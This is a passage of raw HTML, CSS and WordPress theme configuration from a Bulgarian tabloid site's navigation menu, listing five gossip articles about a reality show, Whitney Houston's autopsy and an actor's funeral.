,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_712","tdc_css_class_style":"tdi_71_712_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_712"}';
block_tdi_71_712.td_column_number = "3";
block_tdi_71_712.block_type = "tdb_header_mega_menu";
block_tdi_71_712.post_count = "5";
block_tdi_71_712.found_posts = "3272";
block_tdi_71_712.header_color = "";
block_tdi_71_712.ajax_pagination_infinite_stop = "";
block_tdi_71_712.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_712);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_712 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_712" data-td_block_id="tdi_71_712"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_712" data-td_block_id="tdi_71_712"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_079 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_079" >
<style>
/* custom css */
.tdi_72_079 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_079 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_079 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_079 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_079:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_079:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_079.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_079.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_079 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_079 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_079 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_079 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_079 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_079 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_079 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_079 .td-module-meta-info,
				.ie11 .tdi_72_079 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_079 .td-post-vid-time{
					display: block;
				}.tdi_72_079 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_079 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_079 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_079 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_079 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_079 .entry-review-stars{
					display: inline-block;
				}.tdi_72_079 .td-icon-star,
                .tdi_72_079 .td-icon-star-empty,
                .tdi_72_079 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_079 .td-module-comments{
					display: none;
				}.tdi_72_079 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_079:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_079 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_079 .td-post-category:hover{
					color: #000000;
				}.tdi_72_079 .td-module-title a{
					color: #051d2d;
				}.tdi_72_079 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_079 .td-post-author-name a{
					color: #666666;
				}.tdi_72_079 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_079.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_079 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_079 .td-editor-date,
				.tdi_72_079 .td-editor-date .td-post-author-name,
				.tdi_72_079 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_079 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_079 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_079 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_079 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_079 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_079 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_079 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_079 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_079 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_079 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_079 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_079 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_079 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_079 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_079 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_079 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_079 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_079 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_079 .td_module_wrap .td-module-container:before{
					display: block !important;
